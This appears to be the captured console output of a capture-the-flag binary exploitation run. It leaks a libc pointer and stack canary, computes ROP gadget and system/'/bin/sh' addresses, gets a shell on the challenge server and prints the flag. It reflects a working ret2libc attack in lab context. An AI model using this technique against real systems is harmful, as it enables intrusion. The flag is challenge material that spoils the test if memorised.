 [+] Opening connection to 34.252.33.37 on port 32734: Done
[*] raw leak: '\n0x7fcf37e6db03_0x42dbb0d1dfc8d400\n\n'
[+] leaked_ptr = 0x7fcf37e6db03
[+] canary     = 0x42dbb0d1dfc8d400
[+] libc_base  = 0x7fcf37c9b000
[+] pop_rdi    = 0x7fcf37cc27e5
[+] ret gadget  = 0x7fcf37cc1e99
[+] system     = 0x7fcf37ce7490
[+] binsh      = 0x7fcf37e31031
[*] payload len = 376
[*] Switching to interactive mode

done
$ ls
flag
ld-linux-x86-64.so.2
libc.so.6
run
$ cat flag
FlagY{8c825ea615691723c969e2532c4a435a}